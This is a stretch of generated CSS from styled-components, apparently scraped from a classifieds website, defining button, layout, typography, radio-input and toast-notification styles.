data-styled.g2[id="sc-dce8f3c0-0"]{content:"eiXnEh,"}/*!sc*/
.gGKNVd{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:5px 7px;font-size:0.6875rem;line-height:1.455;border:1px solid transparent;color:#0066CC;}/*!sc*/
.gGKNVd:hover,.gGKNVd.hover{cursor:pointer;color:#40A9FF;}/*!sc*/
.gGKNVd:focus,.gGKNVd.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);color:#003A8C;background-color:inherit;}/*!sc*/
.gGKNVd:disabled,.gGKNVd.disabled{cursor:not-allowed;color:#AAAAAA;}/*!sc*/
.kBeEeV{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:5px 7px;font-size:0.6875rem;line-height:1.455;color:#219E62;background-color:#FFFFFF;border:1px solid #219E62;background-color:#FFFFFF;}/*!sc*/
.kBeEeV:hover,.kBeEeV.hover{cursor:pointer;border-color:#54D899;color:#54D899;}/*!sc*/
.kBeEeV:focus,.kBeEeV.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);color:#00733B;background-color:#EDFAF4;border-color:#00733B;}/*!sc*/
.kBeEeV:disabled,.kBeEeV.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
.jZyFoN{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:11px 15px;font-size:1rem;line-height:1.5;color:#FFFFFF;background-color:#219E62;border:1px solid #219E62;}/*!sc*/
.jZyFoN:hover,.jZyFoN.hover{cursor:pointer;background-color:#54D899;border-color:#54D899;}/*!sc*/
.jZyFoN:focus,.jZyFoN.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);background-color:#00733B;border-color:#00733B;}/*!sc*/
.jZyFoN:disabled,.jZyFoN.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
.kEAYgV{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;text-align:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:11px 15px;font-size:1rem;line-height:1.5;color:#FFFFFF;background-color:#219E62;border:1px solid #219E62;}/*!sc*/
.kEAYgV:hover,.kEAYgV.hover{cursor:pointer;background-color:#54D899;border-color:#54D899;}/*!sc*/
.kEAYgV:focus,.kEAYgV.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);background-color:#00733B;border-color:#00733B;}/*!sc*/
.kEAYgV:disabled,.kEAYgV.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
.hTJOjh{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:11px 15px;font-size:1rem;line-height:1.5;color:#219E62;background-color:#FFFFFF;border:1px solid #219E62;background-color:#FFFFFF;}/*!sc*/
.hTJOjh:hover,.hTJOjh.hover{cursor:pointer;border-color:#54D899;color:#54D899;}/*!sc*/
.hTJOjh:focus,.hTJOjh.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);color:#00733B;background-color:#EDFAF4;border-color:#00733B;}/*!sc*/
.hTJOjh:disabled,.hTJOjh.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
data-styled.g4[id="sc-2ffc25e9-0"]{content:"gGKNVd,kBeEeV,jZyFoN,kEAYgV,hTJOjh,"}/*!sc*/
.ilrrpw{margin-left:8px !important;}/*!sc*/
.fjrbyy{margin-top:8px !important;margin-bottom:8px !important;}/*!sc*/
.kWLNoa{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.dLFmYe{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.fUerDQ{margin-left:4px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;}/*!sc*/
.kGLhQo{margin-bottom:8px !important;}/*!sc*/
.epSyEq{padding-top:4px !important;padding-bottom:4px !important;}/*!sc*/
.ckSCSP{margin-bottom:16px !important;}/*!sc*/
.ivGzFS{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;}/*!sc*/
.cCSaLi{margin-top:8px !important;margin-bottom:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;}/*!sc*/
.dwfsFp{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.ctYkDK{margin:4px !important;}/*!sc*/
.flDbYg{margin-left:4px !important;}/*!sc*/
.hFkrCY{margin-left:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.eqDUHS{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:center !important;-webkit-justify-content:center !important;-ms-flex-pack:center !important;justify-content:center !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;}/*!sc*/
.jmayVU{margin-top:8px !important;margin-bottom:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:flex-end !important;-ms-flex-pack:end !important;justify-content:flex-end !important;}/*!sc*/
.cxZUQa{margin-top:8px !important;margin-bottom:8px !important;}/*!sc*/
.eQifkH{margin-top:12px !important;}/*!sc*/
.funnHE{margin-top:8px !important;}/*!sc*/
.fpwCFr{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:flex-start !important;-webkit-box-align:flex-start !important;-ms-flex-align:flex-start !important;align-items:flex-start !important;}/*!sc*/
.gFfvMM{margin-top:4px !important;}/*!sc*/
.fOzZVd{margin-top:16px !important;margin-bottom:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.fYjBwC{margin-right:16px !important;margin-left:4px !important;}/*!sc*/
.eOkRMV{margin-top:8px !important;margin-bottom:16px !important;}/*!sc*/
.bfYIOK{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:end !important;-ms-flex-pack:end !important;justify-content:end !important;}/*!sc*/
.cXPkFX{margin-bottom:12px !important;}/*!sc*/
.hgEdth{margin-top:12px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:start !important;-webkit-justify-content:flex-start !important;-ms-flex-pack:start !important;justify-content:flex-start !important;}/*!sc*/
.hzrHcL{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:flex-start !important;-webkit-box-align:flex-start !important;-ms-flex-align:flex-start !important;align-items:flex-start !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;}/*!sc*/
.bxkbGB{margin-top:40px !important;margin-bottom:16px !important;}/*!sc*/
.cpyxwx{margin-top:16px !important;margin-bottom:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;}/*!sc*/
.coybdZ{margin-bottom:32px !important;}/*!sc*/
.cruAtS{margin-top:4px !important;margin-bottom:4px !important;}/*!sc*/
.gMSPqd{padding-left:16px !important;padding-right:16px !important;padding-top:32px !important;padding-bottom:32px !important;}/*!sc*/
.dwypNB{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:center !important;-webkit-justify-content:center !important;-ms-flex-pack:center !important;justify-content:center !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.eUChmy{margin-top:24px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.WsGrn{gap:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:flex-end !important;-ms-flex-pack:end !important;justify-content:flex-end !important;}/*!sc*/
data-styled.g8[id="sc-49b6db57-0"]{content:"ilrrpw,fjrbyy,kWLNoa,dLFmYe,fUerDQ,kGLhQo,epSyEq,ckSCSP,ivGzFS,cCSaLi,ccBLpq,dwfsFp,ctYkDK,flDbYg,hFkrCY,eqDUHS,jmayVU,cxZUQa,eQifkH,funnHE,fpwCFr,gFfvMM,fOzZVd,fYjBwC,eOkRMV,bfYIOK,cXPkFX,hgEdth,hzrHcL,bxkbGB,cpyxwx,coybdZ,cruAtS,gMSPqd,dwypNB,eUChmy,WsGrn,"}/*!sc*/
.bFnMxl{border:none;height:1px;margin:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;background-color:#CCCCCC;}/*!sc*/
.kthfHg{border:none;height:1px;margin:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;background-color:#CCCCCC;width:1px;height:auto;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;}/*!sc*/
data-styled.g9[id="sc-6d07de67-0"]{content:"bFnMxl,kthfHg,"}/*!sc*/
.bHgmUL{font-size:0.6875rem;font-weight:400;line-height:1.455;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.gHQjjU{font-size:1.25rem;font-weight:700;line-height:1.2;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.djDmIn{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.gIFXyg{font-size:0.8125rem;font-weight:700;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.cAHrpQ{font-size:1.115rem;font-weight:700;line-height:1.334;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.kAxAJa{font-size:1rem;font-weight:700;line-height:1.5;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.ieoMWS{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g10[id="sc-a7f3bb80-0"]{content:"bHgmUL,gHQjjU,djDmIn,gIFXyg,cAHrpQ,kAxAJa,ieoMWS,"}/*!sc*/
.jOWZOf{fill:#000000;width:120;}/*!sc*/
data-styled.g11[id="sc-24aa7e1a-0"]{content:"jOWZOf,"}/*!sc*/
.cIGnLQ{fill:currentColor;width:24;color:inherit;}/*!sc*/
data-styled.g17[id="sc-1262c778-0"]{content:"cIGnLQ,"}/*!sc*/
.jBTKAP{fill:currentColor;width:32px;color:inherit;}/*!sc*/
data-styled.g20[id="sc-bc0f1f8d-0"]{content:"jBTKAP,"}/*!sc*/
.lgZZBZ{fill:currentColor;width:32px;color:inherit;}/*!sc*/
data-styled.g21[id="sc-b42b3c37-0"]{content:"lgZZBZ,"}/*!sc*/
.lhVbMJ{max-width:100%;max-height:100%;vertical-align:top;width:120px;height:120px;}/*!sc*/
.iMbpMU{max-width:100%;max-height:100%;vertical-align:top;width:100% !important;height:auto !important;position:unset !important;}/*!sc*/
.ggPLra{max-width:100%;max-height:100%;vertical-align:top;object-fit:cover;width:90px;height:90px;}/*!sc*/
data-styled.g53[id="sc-4cfbe8ec-0"]{content:"lhVbMJ,iMbpMU,ggPLra,"}/*!sc*/
.ijWbfT{width:-webkit-max-content;width:-moz-max-content;width:max-content;left:50%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-top:4px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);}/*!sc*/
.ijWbfT .Toastify__toast{max-width:800px;min-width:280px;min-height:unset;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;margin-bottom:8px;margin-left:auto;margin-right:auto;word-break:break-all;padding:8px 12px;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__toast-body{margin:0;padding:0;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__toast-body > div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button{opacity:1;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button.Toastify__close-button--light{color:inherit;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button svg{width:13px;height:auto;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-default{color:#2A2A2A;background-color:#EFEFF3;border:1px solid #CCCCCC;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-default svg{color:#AAAAAA;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-success{color:#00733B;background-color:#EDFAF4;border:1px solid #219E62;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-success svg{color:#54D899;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-warning{color:#AD4E00;background-color:#FEFFE6;border:1px solid #FF9800;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-warning svg{color:#FFC069;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-danger{color:#A8071A;background-color:#FFF1F0;border:1px solid #E6241F;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-danger svg{color:#FF4D4F;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-info{color:#003A8C;background-color:#E6F7FF;border:1px solid #0066CC;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-info svg{color:#40A9FF;}/*!sc*/
@media (max-width:1000px){.ijWbfT .Toastify__toast{max-width:100vw;min-width:unset;}}/*!sc*/
data-styled.g80[id="sc-98a69d0a-1"]{content:"ijWbfT,"}/*!sc*/
.jdXUHs{border-top:4px solid #219E62;border-bottom:4px solid #EFEFF3;}/*!sc*/
data-styled.g81[id="sc-77ad2374-0"]{content:"jdXUHs,"}/*!sc*/
.YKMUp{min-height:44px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-top:8px;padding-bottom:8px;}/*!sc*/
data-styled.g82[id="sc-77ad2374-1"]{content:"YKMUp,"}/*!sc*/
.eaVjDS{margin-left:auto;}/*!sc*/
data-styled.g83[id="sc-77ad2374-2"]{content:"eaVjDS,"}/*!sc*/
.kcGiHH{max-width:350px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}/*!sc*/
data-styled.g85[id="sc-77ad2374-4"]{content:"kcGiHH,"}/*!sc*/
.dMFzjR{font-size:0.875rem;font-weight:700;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g86[id="sc-77ad2374-5"]{content:"dMFzjR,"}/*!sc*/
.jXkWs{font-size:0.6875rem;line-height:1.455;background-color:#EFEFF3;}/*!sc*/
data-styled.g87[id="sc-7db4e0a5-0"]{content:"jXkWs,"}/*!sc*/
.eNAsdi{margin-left:8px!important;margin-right:8px!important;}/*!sc*/
data-styled.g88[id="sc-7db4e0a5-1"]{content:"eNAsdi,"}/*!sc*/
.ianSRj{color:#6D6D6D;}/*!sc*/
data-styled.g89[id="sc-7db4e0a5-2"]{content:"ianSRj,"}/*!sc*/
.bARtXq{color:#6D6D6D;}/*!sc*/
.bARtXq:hover{color:#000000;}/*!sc*/
data-styled.g90[id="sc-7db4e0a5-3"]{content:"bARtXq,"}/*!sc*/
.jhRiio{color:#6D6D6D;}/*!sc*/
.jhRiio:hover{color:#1877f2;}/*!sc*/
data-styled.g91[id="sc-7db4e0a5-4"]{content:"jhRiio,"}/*!sc*/
.dsaFf{min-height:calc(100vh - 200px);-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
data-styled.g110[id="sc-bd7789a8-2"]{content:"dsaFf,"}/*!sc*/
.gZxvDR{list-style:none;display:list-item;}/*!sc*/
@media (min-width:1000px){.gZxvDR{text-overflow:ellipsis;overflow:hidden;}}/*!sc*/
.gZxvDR:not(:last-child):after{content:'/';margin:0 8px;color:#CCCCCC;}/*!sc*/
data-styled.g128[id="sc-1cbc316c-0"]{content:"gZxvDR,"}/*!sc*/
.gnZDdR{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;white-space:nowrap;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
@media (max-width:1000px){.gnZDdR{overflow-x:auto;}}/*!sc*/
@media (min-width:1000px){.gnZDdR{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}}/*!sc*/
data-styled.g129[id="sc-1cbc316c-1"]{content:"gnZDdR,"}/*!sc*/
.erFJAs{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-radius:3px;padding:3px 7px;font-size:0.6875rem;line-height:1.455;}/*!sc*/
data-styled.g172[id="sc-51160d62-0"]{content:"erFJAs,"}/*!sc*/
.cJLEpp{width:90px;height:90px;position:relative;}/*!sc*/
data-styled.g179[id="sc-901e2f6f-3"]{content:"cJLEpp,"}/*!sc*/
.dAwNFL{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}/*!sc*/
.dAwNFL:hover{cursor:pointer;}/*!sc*/
.dAwNFL .styled-radio{border-radius:50%;}/*!sc*/
.dAwNFL input:checked + .styled-radio{border-color:#219E62;}/*!sc*/
.dAwNFL input:checked + .styled-radio:after{opacity:1;}/*!sc*/
.dAwNFL.disabled input + .styled-radio{border-color:#AAAAAA;}/*!sc*/
.dAwNFL:focus:not(.disabled) .styled-radio,.dAwNFL.focus:not(.disabled) .styled-radio,.dAwNFL:active:not(.disabled) .styled-radio,.dAwNFL.active:not(.disabled) .styled-radio{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}/*!sc*/
.dAwNFL.disabled{color:#AAAAAA;cursor:default;}/*!sc*/
.dAwNFL.disabled input:checked + .styled-radio{border-color:#AAAAAA;}/*!sc*/
.dAwNFL.disabled input:checked + .styled-radio:after{background:#AAAAAA;}/*!sc*/
data-styled.g202[id="sc-d5cbeb81-0"]{content:"dAwNFL,"}/*!sc*/
.cKfSrz{display:none;}/*!sc*/
data-styled.g203[id="sc-d5cbeb81-1"]{content:"cKfSrz,"}/*!sc*/
.kpvpQC{width:18px;height:18px;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:3px;border:solid 2px #6D6D6D;}/*!sc*/
.kpvpQC:after{border-radius:50%;width:8px;height:8px;position:absolute;margin:0 auto;background-color:#219E62;content:'';opacity:0;}/*!sc*/
data-styled.g204[id="sc-d5cbeb81-2"]{content:"kpvpQC,"}/*!sc*/
.krEPiy{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;width:90px;word-break:break-all;}/*!sc*/
data-styled.g309[id="sc-6f11024-0"]{content:"krEPiy,"}/*!sc*/
.dDmQCN{gap:16px 40px;}/*!sc*/
data-styled.g310[id="sc-b63a885f-0"]{content:"dDmQCN,"}/*!sc*/
.kRpvwe{height:300px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;gap:8px;overflow-y:hidden;}/*!sc*/
data-styled.g318[id="sc-839cbee5-0"]{content:"kRpvwe,"}/*!sc*/
.mTPgD{height:280px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;gap:8px;overflow-y:hidden;}/*!sc*/
data-styled.g319[id="sc-2ee9ecb-0"]{content:"mTPgD,"}/*!sc*/
.gEcefM{z-index:100;width:100%;position:fixed;bottom:0;background-color:#FFFFFF;border-top:1px solid #CCCCCC;}/*!sc*/
data-styled.g320[id="sc-72be5a9-0"]{content:"gEcefM,"}/*!sc*/
.fyzjKT{width:728px;height:90px;margin:0 auto;text-align:center;}/*!sc*/
data-styled.g321[id="sc-72be5a9-1"]{content:"fyzjKT,"}/*!sc*/
.kwfhpg{gap:16px 40px;}/*!sc*/
data-styled.g322[id="sc-17088789-0"]{content:"kwfhpg,"}/*!sc*/
.cZfXqA{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;color:#6D6D6D;}/*!sc*/
data-styled.g324[id="sc-bc8dba-0"]{content:"cZfXqA,"}/*!sc*/
.cOTpip{width:100%;resize:none;padding:7px;font-size:0.875rem;line-height:1.715;color:#2A2A2A;border:1px solid #CCCCCC;border-radius:3px;}/*!sc*/
.cOTpip::-webkit-input-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip::-moz-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip:-ms-input-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip::placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip:disabled{background-color:#EFEFF3;}/*!sc*/
.cOTpip:focus,.cOTpip.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}/*!sc*/
.cOTpip:focus-visible{outline:none;}/*!sc*/
data-styled.g326[id="sc-49c8605-0"]{content:"cOTpip,"}/*!sc*/
.ecnXxD{height:22px;height:20px;margin:auto;padding:1px 12px 1px 12px;font-size:12px;color:white;background-color:#000;border-radius:999px;}/*!sc*/
data-styled.g327[id="sc-bb1e9b8-0"]{content:"ecnXxD,"}/*!sc*/
.bSMbWE{height:22px;margin:auto;padding:0px 6px;font-size:11px;color:white;background-color:#1877f2;border-radius:3px;}/*!sc*/
data-styled.g328[id="sc-bb1e9b8-1"]{content:"bSMbWE,"}/*!sc*/
.iImaOx{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;white-space:pre-wrap;word-break:break-word;}/*!sc*/
data-styled.g329[id="sc-cf82bfc1-0"]{content:"iImaOx,"}/*!sc*/
.flzbaf{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:inline-block;}/*!sc*/
.flzbaf:not(:last-child)::after{content:'|';margin:0 4px;color:#CCCCCC;}/*!sc*/
data-styled.g330[id="sc-17aa9f2a-0"]{content:"flzbaf,"}/*!sc*/
.WBfPo{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:inline-block;}/*!sc*/
.WBfPo:not(:last-child)::after{content:'|';margin:0 4px;color:#CCCCCC;}/*!sc*/
data-styled.g331[id="sc-bee1abe8-0"]{content:"WBfPo,"}/*!sc*/
.kFDUuN{display:block;word-break:break-all;font-size:1.115rem;font-weight:700;line-height:1.334;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g334[id="sc-f5823c9b-0"]{content:"kFDUuN,"}/*!sc*/
.hiUwpB{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:40px;gap:1rem;}/*!sc*/
